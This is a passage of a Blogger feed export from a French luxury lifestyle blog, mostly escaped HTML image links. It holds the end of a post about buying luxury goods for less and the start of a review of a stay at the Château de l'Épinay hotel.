1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM920fgnm-shhC2rp2_l7Sw3drS5PotnFn7kQ2IxgaCOolW9M_e6NI5BLDAjS1HbwK9x7n1wKIAvZ6z_GJddOIaiJQRc9h3gMEamLr3d9tjU1mHnW4VyXJDYFPFJgHLuzH_KmjV46fVLkqN-gHKIH5PEu9w0zDVHoCkLdb_vGpa5GwadD2GJoxnh1vg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIwdXbhU8Tg6RLKMwxGtKw0WClASUGjuyC2IxGccBM73h36iGVxHrgRdEl06UD8DgE59dZkjkl0DhDt1CBJXxzUthd66hB8h7XVnFHqWr79cchUMBiLs5j1lF9uWJ3YwypiiSMoAAxPimukhMTORxIDCAhWbLDn9xEKVz4Cg7LJRq250otty1Gm_Uww=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIwdXbhU8Tg6RLKMwxGtKw0WClASUGjuyC2IxGccBM73h36iGVxHrgRdEl06UD8DgE59dZkjkl0DhDt1CBJXxzUthd66hB8h7XVnFHqWr79cchUMBiLs5j1lF9uWJ3YwypiiSMoAAxPimukhMTORxIDCAhWbLDn9xEKVz4Cg7LJRq250otty1Gm_Uww=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLptLAEF9iecRjTs6mhKMYo2PN2n3a2wqHs-i3YoNlf9GnB0HovaDcb0EU3bxKz5yDUlrNlgm7yJoj29QZPDe1lUqjNi5E5TujCb92JzNxBXTDbXZ3rbA-K3YnIeJSHdl95-4uwsE7uHgM8LjaY9Tb0foFhkEw0bK3tU1Ag7NJenoacBYoQbpVb6M_Tg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLptLAEF9iecRjTs6mhKMYo2PN2n3a2wqHs-i3YoNlf9GnB0HovaDcb0EU3bxKz5yDUlrNlgm7yJoj29QZPDe1lUqjNi5E5TujCb92JzNxBXTDbXZ3rbA-K3YnIeJSHdl95-4uwsE7uHgM8LjaY9Tb0foFhkEw0bK3tU1Ag7NJenoacBYoQbpVb6M_Tg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw5ibD-xU8RU4kxji11IaLWbB6DAKkD3jedv_eOHVBDtKCN3EXR3UHUsGh-m3fVwsuwg9oOxLDXTkDpPZ4t2U8ma5F6UyREe6IKa9cQ7R5rvfo27oyQQYNw_4AJHbra6P1deY4s5GSsTm2sP_8jBxC5C-nMcv0WjTXXIe_xCZzeavR7LezRa2xtMg3Vg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw5ibD-xU8RU4kxji11IaLWbB6DAKkD3jedv_eOHVBDtKCN3EXR3UHUsGh-m3fVwsuwg9oOxLDXTkDpPZ4t2U8ma5F6UyREe6IKa9cQ7R5rvfo27oyQQYNw_4AJHbra6P1deY4s5GSsTm2sP_8jBxC5C-nMcv0WjTXXIe_xCZzeavR7LezRa2xtMg3Vg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJVUJYC3j7473Q39GqwD4nnXjxIsNt10xLI0TXwV58flNxPCU4CYdOGUzimoTiDcjT5TgPZMjvw7tkMC_BNt-HM0HKufqYhR9Nymwx67PKQsbIBAd_86ug-mlv-UxFS8qqHXxzwx_xcxU_LfHlmTLaWhH_BhOYShPvINWR9Tv5H2vddypLMOycLbEk7g=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJVUJYC3j7473Q39GqwD4nnXjxIsNt10xLI0TXwV58flNxPCU4CYdOGUzimoTiDcjT5TgPZMjvw7tkMC_BNt-HM0HKufqYhR9Nymwx67PKQsbIBAd_86ug-mlv-UxFS8qqHXxzwx_xcxU_LfHlmTLaWhH_BhOYShPvINWR9Tv5H2vddypLMOycLbEk7g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6336328898994452356\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/mes-astuces-pour-acheter-du-luxe-moins.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6336328898994452356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6336328898994452356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/mes-astuces-pour-acheter-du-luxe-moins.html","title":"Mes astuces pour acheter du luxe moins cher "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"33990 Hourtin, France"},"georss$point":{"$t":"45.186089 -1.057202"},"georss$box":{"$t":"16.875855163821157 -36.213452 73.496322836178848 34.099048"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6019322361590857040"},"published":{"$t":"2021-11-29T18:50:00.001+01:00"},"updated":{"$t":"2024-06-24T10:37:57.193+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"angers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog hôtellerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog luxe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"château de l'épinay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel France"}],"title":{"type":"text","$t":"Nuit royale au Château de l'Épinay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOhCRk8JvBPngdbYLIF8vNrvwRyGZ6Du_uHfButnYwoqJFvj9at9E6HIEQMszbxE237XVvtOx6seCs4XxnVvIrrfzWGhbD_RmRAkE8KQWsGjWPNHZ4VClfuqQfJ194NTzhs2nRczvGwe-r\/s2048\/IMG_5581.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOhCRk8JvBPngdbYLIF8vNrvwRyGZ6Du_uHfButnYwoqJFvj9at9E6HIEQMszbxE237XVvtOx6seCs4XxnVvIrrfzWGhbD_RmRAkE8KQWsGjWPNHZ4VClfuqQfJ194NTzhs2nRczvGwe-r\/s16000\/IMG_5581.JPG\" title=\"Château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EL'enchantement commence dans la contrée de Saint-Georges-sur-Loire où nous avons déposé nos valises pour le weekend. Nous arrivons au Château de l’Epinay pour y vivre un véritable conte de fées et renouer avec notre âme d'enfant. Les propriétaires souhaitent que nous puissions retrouver l’équilibre entre le corps et l’esprit, tout en bénéficiant d’un service haut-de gamme.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENous prenons grand plaisir à visiter le Château de l'Epinay et son parc de 17 hectares aux arbres centenaires. De nombreuses activités sont disponibles, ainsi nous profitons du jacuzzi face à la piscine naturelle, d'une virée à vélo jusqu'à la Loire et des nombreux jeux de sociétés dans les superbes espaces communs de l'hôtel.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENotre spacieuse chambre d'une trentaine de m² est située dans le bâtiment principal. Elle dispose d'un coin bureau et d'une cheminée. La décoration est d'inspiration romantique. Chaque chambre se démarque par son identité unique et les salles de bain sont dotées tantôt d'une douche à l'italienne tantôt d'une baignoire.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELa température extérieure étant actuellement glaciale, j'ai immédiatement été charmée par la chaleur parfaitement maitrisée de l'ensemble du château et de son restaurant. Pour un séjour royal en amoureux, avec l'offre \"séjour romantique\", vous bénéficiez d'une bouteille de Champagne, d'une mise en scène romantique avec pétales de roses sur le lit et ballotin de chocolats à votre arrivée.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDGsoIJ9dwCcwGmLrmVA4PlQjfe3n1heu7L15x93eD9QEOmnDPWSSa_1Z6kEQSVYYK4HoAOi0xWfr_lxBrwWjEeWECme86mKElDTTGJwlJGLjNAob7iUAR1vDDXy6LINC57FCqQuvQ2uR\/s2048\/IMG_5676.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDGsoIJ9dwCcwGmLrmVA4PlQjfe3n1heu7L15x93eD9QEOmnDPWSSa_1Z6kEQSVYYK4HoAOi0xWfr_lxBrwWjEeWECme86mKElDTTGJwlJGLjNAob7iUAR1vDDXy6LINC57FCqQuvQ2uR\/s16000\/IMG_5676.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtIjAQQmb3lcUbLzhZkyHTSDVmBDU5cTHOTnly715p40-ZQC81ORuxyG-WukhB_mLMY8OWOQ288cr1shNdjenxFiOhIH1orwdRmYHkpM3kZelUML4xOgcBLccisXnrVrfXwlbMKqPN-QV\/s2048\/IMG_5555.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtIjAQQmb3lcUbLzhZkyHTSDVmBDU5cTHOTnly715p40-ZQC81ORuxyG-WukhB_mLMY8OWOQ288cr1shNdjenxFiOhIH1orwdRmYHkpM3kZelUML4xOgcBLccisXnrVrfXwlbMKqPN-QV\/s16000\/IMG_5555.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN8gt5BgTQSKcPOiyG7cbcD4GduWgUsNivGBHBVB1-xtFMxUiA8J2bClczr5d86NaefB9ZoV9Ri7JltGVgN2R_RfO9IESPohiVG1xRZ6ltx_zq-V-Wp3hAULFwIMke3SK4g9rdMMlZTL98\/s2048\/IMG_5587.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN8gt5BgTQSKcPOiyG7cbcD4GduWgUsNivGBHBVB1-xtFMxUiA8J2bClczr5d86NaefB9ZoV9Ri7JltGVgN2R_RfO9IESPohiVG1xRZ6ltx_zq-V-Wp3hAULFwIMke3SK4g9rdMMlZTL98\/s16000\/IMG_5587.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CdyyS6hz3lzjXjMwybaIxn1TR2jSOmoaFrKhUh2G6WthLeoanwQCKX2ZExd-Zr8VbjupkoHlgze-ii45gSoUyavmVEViBYvt076xf2QYkwCA0gTQ_4s-GnbgRSeIZAOClaIGBbPMNP6-\/s2048\/IMG_5530.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CdyyS6hz3lzjXjMwybaIxn1TR2jSOmoaFrKhUh2G6WthLeoanwQCKX2ZExd-Zr8VbjupkoHlgze-ii45gSoUyavmVEViBYvt076xf2QYkwCA0gTQ_4s-GnbgRSeIZAOClaIGBbPMNP6-\/s16000\/IMG_5530.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmVIAWeBvoVojooGrIxzHu0fNHQ1hAP_FBmWcHXPcXoH5eAdVsEMo33ChQP7ckIOhqjqCmZ1kF_7YVZumlodl4aLZgS53NXq8VypJrWif4cz-hxkZIbh-hlLH64DwF6QF7ZrKocP_cLSTh\/s2048\/IMG_5575.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"château de l'épinay\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmVIAWeBvoVojooGrIxzHu0fNHQ1hAP_FBmWcHXPcXoH5eAdVsEMo33ChQP7ckIOhqjqCmZ1kF_7YVZumlodl4aLZgS53NXq8VypJrWif4cz-hxkZIbh-hlLH64DwF6QF7ZrKocP_cLSTh\/s16000\/IMG_5575.JPG\" title=\"blog hôtellerie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C_P4NkVAc1IL1IBFrytPdgbPrw_aMGSsfvoLsl0GpEPi-DqjEu07VQuuGBE5XE750G4c8h94NVh8inz9IIApwcmcncsP0Iof7LkE3ZefpTadDoPA9oUun3BEQuxTOYmpus8STSQ61c5b\/s2048\/IMG_5604.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtelleriE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C_P4NkVAc1IL1IBFrytPdgbPrw_aMGSsfvoLsl0GpEPi-DqjEu07VQuuGBE5XE750G4c8h94NVh8inz9IIApwcmcncsP0Iof7LkE3ZefpTadDoPA9oUun3BEQuxTOYmpus8STSQ61c5b\/s16000\/IMG_5604.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9GThW1fEVXDRTNTTR8OuJL46vAhaB38LYwAaC6MwVFxfihz9CDwbARSsB02eFRgW4WVx0DQ50gohGHVQG3ZF5G990TFoaxhUfWvwI-DxpukqwCjispmLfaX-ey8nlLPgBQh2_vYSVzZ6K\/s2048\/IMG_5606.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9GThW1fEVXDRTNTTR8OuJL46vAhaB38LYwAaC6MwVFxfihz9CDwbARSsB02eFRgW4WVx0DQ50gohGHVQG3ZF5G990TFoaxhUfWvwI-DxpukqwCjispmLfaX-ey8nlLPgBQh2_vYSVzZ6K\/s16000\/IMG_5606.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPz_EpYi8vPFWOMgubkFnfmhjCeP6qH_ZK-qFluzaNmLPMkJ1fEnxH0YzbWIyZaaMYXjJjyLeLYm3wBxtnAjFnUxyMDYwALajTNAZUcu0IuN-uZN4B345J1hDgO37iV1klxpE0CQ0sW4k8\/s2048\/IMG_5622.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPz_EpYi8vPFWOMgubkFnfmhjCeP6qH_ZK-qFluzaNmLPMkJ1fEnxH0YzbWIyZaaMYXjJjyLeLYm3wBxtnAjFnUxyMDYwALajTNAZUcu0IuN-uZN4B345J1hDgO37iV1klxpE0CQ0sW4k8\/s16000\/IMG_5622.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENotre chambre prestige :\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizCAmyILE0q0s3hAnusVanW7I60MIMqaK8HLNynMUHDyYdFHQZtF_WVOuKWd63Jl2ZJAHnLo10cwOZZb2uIHkegtEk-1hZ91iZICB5vn5WpBZx2iEBoqYOYSbNyHOgay0SpRaoaokMK3F-\/s2048\/IMG_5689.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizCAmyILE0q0s3hAnusVanW7I60MIMqaK8HLNynMUHDyYdFHQZtF_WVOuKWd63Jl2ZJAHnLo10cwOZZb2uIHkegtEk-1hZ91iZICB5vn5WpBZx2iEBoqYOYSbNyHOgay0SpRaoaokMK3F-\/s16000\/IMG_5689.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-dby-a_4DekqPhEbVdCdbVzI_cSRqsYUZOnZpld7iAreiCqt75uXwbw4QVhfzedngbJbWR_GiSx0ChbcvhYwVTg1ViL0CRC5KApzZc6SXSVMLk2Ni0IriyvfWV12mZCJMRqLPRwPECui\/s2048\/IMG_5501.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-dby-a_4DekqPhEbVdCdbVzI_cSRqsYUZOnZpld7iAreiCqt75uXwbw4QVhfzedngbJbWR_GiSx0ChbcvhYwVTg1ViL0CRC5KApzZc6SXSVMLk2Ni0IriyvfWV12mZCJMRqLPRwPECui\/s16000\/IMG_5501.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyajVzRGXqH0BO-c3-VEob3Z2XL00LA50CbT2knlrbDOqEMoO54-bV-5gr8COOjHPuURJVi15WhQ5X3_Sw1KCW5grYopgKUVfdmAGZEJ5v6FG5RSKoXNiyLLDk3WLO6TsIfCsvJEFoL66m\/s2048\/IMG_5526.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyajVzRGXqH0BO-c3-VEob3Z2XL00LA50CbT2knlrbDOqEMoO54-bV-5gr8COOjHPuURJVi15WhQ5X3_Sw1KCW5grYopgKUVfdmAGZEJ5v6FG5RSKoXNiyLLDk3WLO6TsIfCsvJEFoL66m\/s16000\/IMG_5526.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38HcMsTtrO54dNAPbfbJ73FTNbLt0CpFPrO1AMFL70nXw63O1kkVW5s6tFCkqaLvrlOBwPQ9bVH6b5LQmSDtwI0orolyq7TMXHfZVa5Bm70qCMFnUITKCCEYDgWR8pyarIo2cnd4ruQLJ\/s2048\/IMG_5502.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38HcMsTtrO54dNAPbfbJ73FTNbLt0CpFPrO1AMFL70nXw63O1kkVW5s6tFCkqaLvrlOBwPQ9bVH6b5LQmSDtwI0orolyq7TMXHfZVa5Bm70qCMFnUITKCCEYDgWR8pyarIo2cnd4ruQLJ\/s16000\/IMG_5502.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpLeMTrnLTVWc112Q5fSl-fYxK80TmQH-D398rdrzo6AhPJWIWqUIpHfDK3lgCLUCLPL4-Jl-vPGxB3bbH_uwvza_O8ZbWdZ8FOADQODfpqpTnnBK1swsGBSyakkFoGtOSLP-U65ikFpA\/s2048\/IMG_5505.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpLeMTrnLTVWc112Q5fSl-fYxK80TmQH-D398rdrzo6AhPJWIWqUIpHfDK3lgCLUCLPL4-Jl-vPGxB3bbH_uwvza_O8ZbWdZ8FOADQODfpqpTnnBK1swsGBSyakkFoGtOSLP-U65ikFpA\/s16000\/IMG_5505.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUc6iilaulSv7TrYZqxHWAXrac3iyW7NzcGa-AsoVxcb-1BYKcZTU80jRbGRR1wfMJgUAJYAchi0HmiVAC3tEZbRhvSretD9z2z4ng_iFDLinB68KcldCLn1k9nmN6RW2rWgCnY9nFbtS\/s2048\/IMG_5508.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUc6iilaulSv7TrYZqxHWAXrac3iyW7NzcGa-AsoVxcb-1BYKcZTU80jRbGRR1wfMJgUAJYAchi0HmiVAC3tEZbRhvSretD9z2z4ng_iFDLinB68KcldCLn1k9nmN6RW2rWgCnY9nFbtS\/s16000\/IMG_5508.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHb0mJm0jHReDn1yxl3h1JWJhvr0BupOwPaWrqeEgepr0HK3aj4NxJ46UEATVZyexgMDzUE6vgqdSyKTcYFKV1VJ_084eP54h25XTl_pIeuI4jyvck1PKKS1j-_qNOlveZbFeTWqo-j-ED\/s2048\/IMG_5522.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHb0mJm0jHReDn1yxl3h1JWJhvr0BupOwPaWrqeEgepr0HK3aj4NxJ46UEATVZyexgMDzUE6vgqdSyKTcYFKV1VJ_084eP54h25XTl_pIeuI4jyvck1PKKS1j-_qNOlveZbFeTWqo-j-ED\/s16000\/IMG_5522.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ELe petit déjeuner gourmand :\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTlfDhwUul6zyqFAya19ILmNCId_SYYm1cmnHPOcRkqUokL_lrxreAzuZ7HAgOvC1VKKfpmkmecvcrSvAeSFQgTPgZ9a62JooZoe_PJNYhJwhHBhXH9vL0EGFq9t207wKMEUoPhDFLi696\/s2048\/IMG_5674.JPG\" 